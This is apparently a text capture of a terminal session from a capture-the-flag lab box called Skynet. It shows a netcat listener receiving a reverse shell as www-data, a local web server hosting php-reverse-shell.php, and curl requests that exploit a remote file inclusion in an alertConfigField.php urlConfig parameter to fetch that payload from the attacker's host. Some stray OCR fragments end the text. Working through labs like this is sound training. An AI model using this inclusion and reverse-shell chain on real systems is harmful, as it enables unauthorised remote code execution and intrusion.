 tmux
Share
bamuwe@Mac ~/Desktop/skynet
$ rlwrap nc -lvnp 4444
Connection from 10.10.2.189:58244
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64
x86_64 x86_64 GNU/Linux
 01:24:00 up  3:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
bamuwe@Mac ~/Desktop/skynet
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.2.189 - - [27/Dec/2024 15:23:59] "GET /php-reverse-shell.php HTTP/1.0" 200 -
link/none
inet6 fe80::e741:82bb:eec0:b1d8/64
24: utun9: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.11.120.122 peer 10.11.120.122/16
bamuwe@Mac ~/Desktop/skynet
$ curl 'http://skynet.thm/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php\?u
rlConfig\=http://10.11.120.122/php-reverse-shell.php'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at skynet.thm Port 80</address>
</body></html>
bamuwe@Mac ~/Desktop/skynet
$ curl 'http://skynet.thm/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?ur
lConfig=http://10.11.120.122/php-reverse-shell.php'
[0] 0:sudo- 1:curl* 2:zsh  3:[tmux]M
"Mac.local" 15:23 27-Dec-24
AINAN SPIN
XIN FU XING XIN FU XING XIN